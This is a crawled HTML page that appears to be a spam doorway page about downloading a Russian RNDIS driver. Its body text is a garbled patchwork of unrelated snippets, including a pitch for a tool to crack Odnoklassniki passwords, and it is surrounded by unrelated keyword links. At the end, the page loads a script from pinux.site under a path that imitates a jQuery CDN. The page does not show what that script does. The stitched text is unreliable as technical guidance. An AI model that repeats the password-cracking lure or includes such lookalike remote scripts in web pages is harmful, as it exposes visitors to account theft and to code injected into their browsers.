

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-drayver-dlya-rndis-skachat.html
body_size: 2716
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер для rndis скачать - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер для rndis скачать</h2>
                            </header>
                            <p>Как установить rndis на windows 10 Инструкции по установке драйвера Intel USB для устройств Android. Сентябрь 2011 (продолжение) parallel password recovery взлом пароля от одноклассников скачать. Установка специальных драйверов для работы особых режимов Android-устройств - один из самых. 
всё шло нормально до “21) Поможем ему выбирая драйвер вручную из списка доступных: сетевой. Общие характеристики Viki Print 57 Ф. Питерская компания-производитель Дримкас предлагает. AOA2011 Lenovo\FORCED\AOACx64\lad.inf MFG0.NTAMD64 01/13/2012,1.0.0.2 MFG0 0 Lenovo AOAC driver AOA2011 Lenovo\FORCED\AOACx64\lad.inf MFG0.NTX86 01/13/2012,1.0. Недавно сразу два человека заблудились в трех соснах среды восстановления Windows. С выходом Windows 8 обновилась и среда предустановки Windows PE. Появлению Windows 8.1 сопутствовал. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-shema-pleteniya-iz-bisera-serdce-derevo.html">Схема плетения из бисера сердце дерево</a></li>
                                <li><a href="rsulg-shema-karkasnogo-2-etazhnogo-doma.html">Схема каркасного 2 этажного дома</a></li>
                                <li><a href="rsulg-skachat-igry-na-kompyuter-tanki-vtoroy-mirovoy.html">Скачать игры на компьютер танки второй мировой</a></li>
                                <li><a href="rsulg-ne-rabotayut-elementy-yandeksa.html">Не работают элементы яндекса</a></li>
                                <li><a href="rsulg-proekty-dlya-launchpad.html">Проекты для launchpad</a></li>
                                <li><a href="rsulg-vladimir-nikologory-raspisanie-avtobusov.html">Владимир никологоры расписание автобусов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как установить rndis на windows.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Установка драйверов для прошивки телефона.</li>
<li>Your Kindle Needs Repair - Мои IT-Заметки.</li>
<li>Обзор онлайн кассы Вики Принт 57Ф и настройка драйвера для.</li>
<li>Использование среды восстановления в Windows</li>
<li>Создание загрузочного диска Windows PE с NET Framework.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-kuin-luchshee-cherez-torrent.html">Скачать куин лучшее через торрент</a></li>
                                            <li><a href="rsulg-zayavlenie-o-predostavlenii-otsrochki-po-uplate-naloga.html">Заявление о предоставлении отсрочки по уплате налога</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-gost-na-solyanuyu-kislotu-tehnicheskuyu.html">Гост на соляную кислоту техническую</a></li>
                                            <li><a href="rsulg-skachat-muzyku-ty-ushel-i-ya-odna.html">Скачать музыку ты ушел и я одна</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-amigurumi-ezhik-shema.html">Амигуруми ежик схема</a></li>
                                            <li><a href="rsulg-raspisanie-bguir-grupp.html">Расписание бгуир групп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-bolgarskuyu-muzyku-2014.html">Скачать болгарскую музыку 2014</a></li>
                                            <li><a href="rsulg-est-gorod-tekst-pesni.html">Есть город текст песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
